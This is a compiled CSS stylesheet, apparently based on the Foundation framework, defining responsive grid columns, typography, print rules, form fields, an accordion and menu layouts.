.small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
  clear: both;
}
.small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
  float: left;
}

.small-up-6 > .column, .small-up-6 > .columns {
  float: left;
  width: 16.6666666667%;
}
.small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
  clear: both;
}
.small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
  float: left;
}

.small-up-7 > .column, .small-up-7 > .columns {
  float: left;
  width: 14.2857142857%;
}
.small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
  clear: both;
}
.small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
  float: left;
}

.small-up-8 > .column, .small-up-8 > .columns {
  float: left;
  width: 12.5%;
}
.small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
  clear: both;
}
.small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
  float: left;
}

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0;
}
.small-collapse .row {
  margin-right: 0;
  margin-left: 0;
}

.expanded.row .small-collapse.row {
  margin-right: 0;
  margin-left: 0;
}

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}

.small-centered {
  margin-right: auto;
  margin-left: auto;
}
.small-centered, .small-centered:last-child:not(:first-child) {
  float: none;
  clear: both;
}

.small-uncentered,
.small-push-0,
.small-pull-0 {
  position: static;
  float: left;
  margin-right: 0;
  margin-left: 0;
}

@media print, screen and (min-width: 40em) {
  .medium-1 {
    width: 8.3333333333%;
  }
  .medium-push-1 {
    position: relative;
    left: 8.3333333333%;
  }
  .medium-pull-1 {
    position: relative;
    left: -8.3333333333%;
  }
  .medium-offset-0 {
    margin-left: 0%;
  }
  .medium-2 {
    width: 16.6666666667%;
  }
  .medium-push-2 {
    position: relative;
    left: 16.6666666667%;
  }
  .medium-pull-2 {
    position: relative;
    left: -16.6666666667%;
  }
  .medium-offset-1 {
    margin-left: 8.3333333333%;
  }
  .medium-3 {
    width: 25%;
  }
  .medium-push-3 {
    position: relative;
    left: 25%;
  }
  .medium-pull-3 {
    position: relative;
    left: -25%;
  }
  .medium-offset-2 {
    margin-left: 16.6666666667%;
  }
  .medium-4 {
    width: 33.3333333333%;
  }
  .medium-push-4 {
    position: relative;
    left: 33.3333333333%;
  }
  .medium-pull-4 {
    position: relative;
    left: -33.3333333333%;
  }
  .medium-offset-3 {
    margin-left: 25%;
  }
  .medium-5 {
    width: 41.6666666667%;
  }
  .medium-push-5 {
    position: relative;
    left: 41.6666666667%;
  }
  .medium-pull-5 {
    position: relative;
    left: -41.6666666667%;
  }
  .medium-offset-4 {
    margin-left: 33.3333333333%;
  }
  .medium-6 {
    width: 50%;
  }
  .medium-push-6 {
    position: relative;
    left: 50%;
  }
  .medium-pull-6 {
    position: relative;
    left: -50%;
  }
  .medium-offset-5 {
    margin-left: 41.6666666667%;
  }
  .medium-7 {
    width: 58.3333333333%;
  }
  .medium-push-7 {
    position: relative;
    left: 58.3333333333%;
  }
  .medium-pull-7 {
    position: relative;
    left: -58.3333333333%;
  }
  .medium-offset-6 {
    margin-left: 50%;
  }
  .medium-8 {
    width: 66.6666666667%;
  }
  .medium-push-8 {
    position: relative;
    left: 66.6666666667%;
  }
  .medium-pull-8 {
    position: relative;
    left: -66.6666666667%;
  }
  .medium-offset-7 {
    margin-left: 58.3333333333%;
  }
  .medium-9 {
    width: 75%;
  }
  .medium-push-9 {
    position: relative;
    left: 75%;
  }
  .medium-pull-9 {
    position: relative;
    left: -75%;
  }
  .medium-offset-8 {
    margin-left: 66.6666666667%;
  }
  .medium-10 {
    width: 83.3333333333%;
  }
  .medium-push-10 {
    position: relative;
    left: 83.3333333333%;
  }
  .medium-pull-10 {
    position: relative;
    left: -83.3333333333%;
  }
  .medium-offset-9 {
    margin-left: 75%;
  }
  .medium-11 {
    width: 91.6666666667%;
  }
  .medium-push-11 {
    position: relative;
    left: 91.6666666667%;
  }
  .medium-pull-11 {
    position: relative;
    left: -91.6666666667%;
  }
  .medium-offset-10 {
    margin-left: 83.3333333333%;
  }
  .medium-12 {
    width: 100%;
  }
  .medium-offset-11 {
    margin-left: 91.6666666667%;
  }
  .medium-up-1 > .column, .medium-up-1 > .columns {
    float: left;
    width: 100%;
  }
  .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
    float: left;
  }
  .medium-up-2 > .column, .medium-up-2 > .columns {
    float: left;
    width: 50%;
  }
  .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
    float: left;
  }
  .medium-up-3 > .column, .medium-up-3 > .columns {
    float: left;
    width: 33.3333333333%;
  }
  .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
    float: left;
  }
  .medium-up-4 > .column, .medium-up-4 > .columns {
    float: left;
    width: 25%;
  }
  .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
    float: left;
  }
  .medium-up-5 > .column, .medium-up-5 > .columns {
    float: left;
    width: 20%;
  }
  .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
    float: left;
  }
  .medium-up-6 > .column, .medium-up-6 > .columns {
    float: left;
    width: 16.6666666667%;
  }
  .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
    float: left;
  }
  .medium-up-7 > .column, .medium-up-7 > .columns {
    float: left;
    width: 14.2857142857%;
  }
  .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
    float: left;
  }
  .medium-up-8 > .column, .medium-up-8 > .columns {
    float: left;
    width: 12.5%;
  }
  .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
    float: left;
  }
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .medium-collapse .row {
    margin-right: 0;
    margin-left: 0;
  }
  .expanded.row .medium-collapse.row {
    margin-right: 0;
    margin-left: 0;
  }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 0.875rem;
    padding-left: 0.875rem;
  }
  .medium-centered {
    margin-right: auto;
    margin-left: auto;
  }
  .medium-centered, .medium-centered:last-child:not(:first-child) {
    float: none;
    clear: both;
  }
  .medium-uncentered,
  .medium-push-0,
  .medium-pull-0 {
    position: static;
    float: left;
    margin-right: 0;
    margin-left: 0;
  }
}
@media screen and (min-width: 64em) {
  .large-1 {
    width: 8.3333333333%;
  }
  .large-push-1 {
    position: relative;
    left: 8.3333333333%;
  }
  .large-pull-1 {
    position: relative;
    left: -8.3333333333%;
  }
  .large-offset-0 {
    margin-left: 0%;
  }
  .large-2 {
    width: 16.6666666667%;
  }
  .large-push-2 {
    position: relative;
    left: 16.6666666667%;
  }
  .large-pull-2 {
    position: relative;
    left: -16.6666666667%;
  }
  .large-offset-1 {
    margin-left: 8.3333333333%;
  }
  .large-3 {
    width: 25%;
  }
  .large-push-3 {
    position: relative;
    left: 25%;
  }
  .large-pull-3 {
    position: relative;
    left: -25%;
  }
  .large-offset-2 {
    margin-left: 16.6666666667%;
  }
  .large-4 {
    width: 33.3333333333%;
  }
  .large-push-4 {
    position: relative;
    left: 33.3333333333%;
  }
  .large-pull-4 {
    position: relative;
    left: -33.3333333333%;
  }
  .large-offset-3 {
    margin-left: 25%;
  }
  .large-5 {
    width: 41.6666666667%;
  }
  .large-push-5 {
    position: relative;
    left: 41.6666666667%;
  }
  .large-pull-5 {
    position: relative;
    left: -41.6666666667%;
  }
  .large-offset-4 {
    margin-left: 33.3333333333%;
  }
  .large-6 {
    width: 50%;
  }
  .large-push-6 {
    position: relative;
    left: 50%;
  }
  .large-pull-6 {
    position: relative;
    left: -50%;
  }
  .large-offset-5 {
    margin-left: 41.6666666667%;
  }
  .large-7 {
    width: 58.3333333333%;
  }
  .large-push-7 {
    position: relative;
    left: 58.3333333333%;
  }
  .large-pull-7 {
    position: relative;
    left: -58.3333333333%;
  }
  .large-offset-6 {
    margin-left: 50%;
  }
  .large-8 {
    width: 66.6666666667%;
  }
  .large-push-8 {
    position: relative;
    left: 66.6666666667%;
  }
  .large-pull-8 {
    position: relative;
    left: -66.6666666667%;
  }
  .large-offset-7 {
    margin-left: 58.3333333333%;
  }
  .large-9 {
    width: 75%;
  }
  .large-push-9 {
    position: relative;
    left: 75%;
  }
  .large-pull-9 {
    position: relative;
    left: -75%;
  }
  .large-offset-8 {
    margin-left: 66.6666666667%;
  }
  .large-10 {
    width: 83.3333333333%;
  }
  .large-push-10 {
    position: relative;
    left: 83.3333333333%;
  }
  .large-pull-10 {
    position: relative;
    left: -83.3333333333%;
  }
  .large-offset-9 {
    margin-left: 75%;
  }
  .large-11 {
    width: 91.6666666667%;
  }
  .large-push-11 {
    position: relative;
    left: 91.6666666667%;
  }
  .large-pull-11 {
    position: relative;
    left: -91.6666666667%;
  }
  .large-offset-10 {
    margin-left: 83.3333333333%;
  }
  .large-12 {
    width: 100%;
  }
  .large-offset-11 {
    margin-left: 91.6666666667%;
  }
  .large-up-1 > .column, .large-up-1 > .columns {
    float: left;
    width: 100%;
  }
  .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
    float: left;
  }
  .large-up-2 > .column, .large-up-2 > .columns {
    float: left;
    width: 50%;
  }
  .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
    float: left;
  }
  .large-up-3 > .column, .large-up-3 > .columns {
    float: left;
    width: 33.3333333333%;
  }
  .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
    float: left;
  }
  .large-up-4 > .column, .large-up-4 > .columns {
    float: left;
    width: 25%;
  }
  .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
    float: left;
  }
  .large-up-5 > .column, .large-up-5 > .columns {
    float: left;
    width: 20%;
  }
  .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
    float: left;
  }
  .large-up-6 > .column, .large-up-6 > .columns {
    float: left;
    width: 16.6666666667%;
  }
  .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
    float: left;
  }
  .large-up-7 > .column, .large-up-7 > .columns {
    float: left;
    width: 14.2857142857%;
  }
  .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
    float: left;
  }
  .large-up-8 > .column, .large-up-8 > .columns {
    float: left;
    width: 12.5%;
  }
  .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
    float: left;
  }
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .large-collapse .row {
    margin-right: 0;
    margin-left: 0;
  }
  .expanded.row .large-collapse.row {
    margin-right: 0;
    margin-left: 0;
  }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 0.875rem;
    padding-left: 0.875rem;
  }
  .large-centered {
    margin-right: auto;
    margin-left: auto;
  }
  .large-centered, .large-centered:last-child:not(:first-child) {
    float: none;
    clear: both;
  }
  .large-uncentered,
  .large-push-0,
  .large-pull-0 {
    position: static;
    float: left;
    margin-right: 0;
    margin-left: 0;
  }
}
.column-block {
  margin-bottom: 1.875rem;
}
.column-block > :last-child {
  margin-bottom: 0;
}
@media print, screen and (min-width: 40em) {
  .column-block {
    margin-bottom: 1.75rem;
  }
  .column-block > :last-child {
    margin-bottom: 0;
  }
}

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.6;
  text-rendering: optimizeLegibility;
}

em,
i {
  font-style: italic;
  line-height: inherit;
}

strong,
b {
  font-weight: bold;
  line-height: inherit;
}

small {
  font-size: 80%;
  line-height: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  line-height: 0;
  color: #cacaca;
}

h1 {
  font-size: 1.5rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem;
}

h2 {
  font-size: 1.25rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem;
}

h3 {
  font-size: 1.1875rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem;
}

h4 {
  font-size: 1.125rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem;
}

h5 {
  font-size: 1.0625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem;
}

h6 {
  font-size: 1rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem;
}

@media print, screen and (min-width: 40em) {
  h1 {
    font-size: 3rem;
  }
  h2 {
    font-size: 2.5rem;
  }
  h3 {
    font-size: 1.9375rem;
  }
  h4 {
    font-size: 1.5625rem;
  }
  h5 {
    font-size: 1.25rem;
  }
  h6 {
    font-size: 1rem;
  }
}
a {
  line-height: inherit;
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
a:hover, a:focus {
  color: black;
}
a img {
  border: 0;
}

hr {
  clear: both;
  max-width: 80rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0;
}

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.6;
}

li {
  font-size: inherit;
}

ul {
  margin-left: 1.25rem;
  list-style-type: disc;
}

ol {
  margin-left: 1.25rem;
}

ul ul, ul ol, ol ul, ol ol {
  margin-left: 2rem;
  margin-bottom: 0;
}

dl {
  margin-bottom: 1rem;
}
dl dt {
  margin-bottom: 0.3rem;
  font-weight: bold;
}

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 3px solid #FFA528;
}
blockquote, blockquote p {
  line-height: 1.6;
  color: #8a8a8a;
}

cite {
  display: block;
  font-size: 0.8125rem;
  color: #8a8a8a;
}
cite:before {
  content: "— ";
}

abbr {
  border-bottom: 1px dotted #0a0a0a;
  color: #000;
  cursor: help;
}

figure {
  margin: 0;
}

code {
  padding: 0.125rem 0.3125rem 0.0625rem;
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #0a0a0a;
}

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #0a0a0a;
}

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a;
}

.lead {
  font-size: 125%;
  line-height: 1.6;
}

.stat {
  font-size: 2.5rem;
  line-height: 1;
}
p + .stat {
  margin-top: -1rem;
}

.no-bullet {
  margin-left: 0;
  list-style: none;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left;
  }
  .medium-text-right {
    text-align: right;
  }
  .medium-text-center {
    text-align: center;
  }
  .medium-text-justify {
    text-align: justify;
  }
}
@media screen and (min-width: 64em) {
  .large-text-left {
    text-align: left;
  }
  .large-text-right {
    text-align: right;
  }
  .large-text-center {
    text-align: center;
  }
  .large-text-justify {
    text-align: justify;
  }
}
.show-for-print {
  display: none !important;
}

@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important;
  }
  .show-for-print {
    display: block !important;
  }
  .hide-for-print, .button-fm25,
  a.button-fm25, .button-fm24,
  a.button-fm24, .button, .copy .button,
  .copy a.button,
  a.button, .full-image, .cover-area, .cover-area-link, .bf-box__link, .b-box__link, .copy .insider__link, .ac-box__link, .news-box__link, .footer {
    display: none !important;
  }
  table.show-for-print {
    display: table !important;
  }
  thead.show-for-print {
    display: table-header-group !important;
  }
  tbody.show-for-print {
    display: table-row-group !important;
  }
  tr.show-for-print {
    display: table-row !important;
  }
  td.show-for-print {
    display: table-cell !important;
  }
  th.show-for-print {
    display: table-cell !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .print-break-inside {
    page-break-inside: auto;
  }
}
[type=text], [type=password], [type=date], [type=datetime], [type=datetime-local], [type=month], [type=week], [type=email], [type=number], [type=search], [type=tel], [type=time], [type=url], [type=color],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 3.09375rem;
  margin: 0 0 1.4375rem;
  padding: 0.71875rem;
  border: 2px solid #eee;
  border-radius: 0;
  background-color: #eee;
  box-shadow: none;
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  color: #000;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
[type=text]:focus, [type=password]:focus, [type=date]:focus, [type=datetime]:focus, [type=datetime-local]:focus, [type=month]:focus, [type=week]:focus, [type=email]:focus, [type=number]:focus, [type=search]:focus, [type=tel]:focus, [type=time]:focus, [type=url]:focus, [type=color]:focus,
textarea:focus {
  outline: none;
  border: 2px solid #bbbbbb;
  background-color: #fefefe;
  box-shadow: none;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}

textarea {
  max-width: 100%;
}
textarea[rows] {
  height: auto;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  color: #000;
}

input::placeholder,
textarea::placeholder {
  color: #000;
}
input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

[type=submit],
[type=button] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0;
}

input[type=search] {
  box-sizing: border-box;
}

[type=file],
[type=checkbox],
[type=radio] {
  margin: 0 0 1.4375rem;
}

[type=checkbox] + label,
[type=radio] + label {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.71875rem;
  margin-right: 1.4375rem;
  margin-bottom: 0;
}
[type=checkbox] + label[for],
[type=radio] + label[for] {
  cursor: pointer;
}

label > [type=checkbox],
label > [type=radio] {
  margin-right: 0.71875rem;
}

[type=file] {
  width: 100%;
}

label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #0a0a0a;
}
label.middle {
  margin: 0 0 1.4375rem;
  padding: 0.84375rem 0;
}

.help-text {
  margin-top: -0.71875rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #0a0a0a;
}

.input-group {
  display: table;
  width: 100%;
  margin-bottom: 1.4375rem;
}
.input-group > :first-child {
  border-radius: 0 0 0 0;
}
.input-group > :last-child > * {
  border-radius: 0 0 0 0;
}

.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label, .input-group-button, .input-group-field, .input-group-label {
  margin: 0;
  white-space: nowrap;
  display: table-cell;
  vertical-align: middle;
}

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #0a0a0a;
  text-align: center;
  white-space: nowrap;
  width: 1%;
  height: 100%;
}
.input-group-label:first-child {
  border-right: 0;
}
.input-group-label:last-child {
  border-left: 0;
}

.input-group-field {
  border-radius: 0;
  height: 3.15625rem;
}

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  width: 1%;
  height: 100%;
}
.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  height: 3.15625rem;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1rem;
}

.input-group .input-group-button {
  display: table-cell;
}

fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}

legend {
  max-width: 100%;
  margin-bottom: 0.71875rem;
}

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #eee;
}
.fieldset legend {
  margin: 0;
  margin-left: -0.1875rem;
  padding: 0 0.1875rem;
  background: #fefefe;
}

select {
  height: 3.09375rem;
  margin: 0 0 1.4375rem;
  padding: 0.71875rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 2px solid #eee;
  border-radius: 0;
  background-color: #fefefe;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  color: #000;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -1.4375rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 2.15625rem;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}
@media screen and (min-width: 0\0 ) {
  select {
    background-image: url("[data-uri]");
  }
}
select:focus {
  outline: none;
  border: 2px solid #bbbbbb;
  background-color: #fefefe;
  box-shadow: none;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}
select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}
select::-ms-expand {
  display: none;
}
select[multiple] {
  height: auto;
  background-image: none;
}

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #f9ecea;
}
.is-invalid-input:not(:focus)::-moz-placeholder {
  color: #cc4b37;
}
.is-invalid-input:not(:focus)::placeholder {
  color: #cc4b37;
}

.is-invalid-label {
  color: #cc4b37;
}

.form-error {
  display: none;
  margin-top: -0.71875rem;
  margin-bottom: 1.4375rem;
  font-size: 0.75rem;
  font-weight: bold;
  color: #cc4b37;
}
.form-error.is-visible {
  display: block;
}

.accordion {
  margin-left: 0;
  background: #fefefe;
  list-style-type: none;
}

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0;
}
.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0;
}

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  font-size: 0.75rem;
  line-height: 1;
  color: #1779ba;
}
:last-child:not(.is-active) > .accordion-title {
  border-bottom: 1px solid #e6e6e6;
  border-radius: 0 0 0 0;
}
.accordion-title:hover, .accordion-title:focus {
  background-color: #e6e6e6;
}
.accordion-title::before {
  position: absolute;
  top: 50%;
  right: 1rem;
  margin-top: -0.5rem;
  content: "+";
}
.is-active > .accordion-title::before {
  content: "–";
}

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  background-color: #fefefe;
  color: #000;
}
:last-child > .accordion-content:last-child {
  border-bottom: 1px solid #e6e6e6;
}

.close-button {
  position: absolute;
  color: #8a8a8a;
  cursor: pointer;
}
[data-whatinput=mouse] .close-button {
  outline: 0;
}
.close-button:hover, .close-button:focus {
  color: #0a0a0a;
}
.close-button.small {
  right: 0.66rem;
  top: 0.33em;
  font-size: 1.5em;
  line-height: 1;
}
.close-button, .close-button.medium {
  right: 1rem;
  top: 0.5rem;
  font-size: 2em;
  line-height: 1;
}

.menu {
  margin: 0;
  list-style-type: none;
}
.menu > li {
  display: table-cell;
  vertical-align: middle;
}
[data-whatinput=mouse] .menu > li {
  outline: 0;
}
.menu > li > a {
  display: block;
  padding: 0.7rem 1rem;
  line-height: 1;
}
.menu input,
.menu select,
.menu a,
.menu button {
  margin-bottom: 0;
}
.menu > li > a img,
.menu > li > a i,
.menu > li > a svg {
  vertical-align: middle;
}
.menu > li > a img + span,
.menu > li > a i + span,
.menu > li > a svg + span {
  vertical-align: middle;
}
.menu > li > a img,
.menu > li > a i,
.menu > li > a svg {
  margin-right: 0.25rem;
  display: inline-block;
}
.menu > li, .menu.horizontal > li {
  display: table-cell;
}
.menu.expanded {
  display: table;
  width: 100%;
  table-layout: fixed;
}
.menu.expanded > li:first-child:last-child {
  width: 100%;
}
.menu.vertical > li {
  display: block;
}
@media print, screen and (min-width: 40em) {
  .menu.medium-horizontal > li {
    display: table-cell;
  }
  .menu.medium-expanded {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .menu.medium-expanded > li:first-child:last-child {
    width: 100%;
  }
  .menu.medium-vertical > li {
    display: block;
  }
}
@media screen and (min-width: 64em) {
  .menu.large-horizontal > li {
    display: table-cell;
  }
  .menu.large-expanded {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .menu.large-expanded > li:first-child:last-child {
    width: 100%;
  }
  .menu.large-vertical > li {
    display: block;
  }
}
.menu.simple li {
  display: inline-block;
  vertical-align: top;
  line-height: 1;
}
.menu.simple a {
  padding: 0;
}
.menu.simple li {
  margin-left: 0;
  margin-right: 1rem;
}
.menu.simple.align-right li {
  margin-right: 0;
  margin-left: 1rem;
}
.menu.align-right::before, .menu.align-right::after {
  display: table;
  content: " ";
}
.menu.align-right::after {
  clear: both;
}
.menu.align-right > li {
  float: right;
}
.menu.icon-top > li > a {
  text-align: center;
}
.menu.icon-top > li > a img,
.menu.icon-top > li > a i,
.menu.icon-top > li > a svg {
  display: block;
  margin: 0 auto 0.25rem;
}
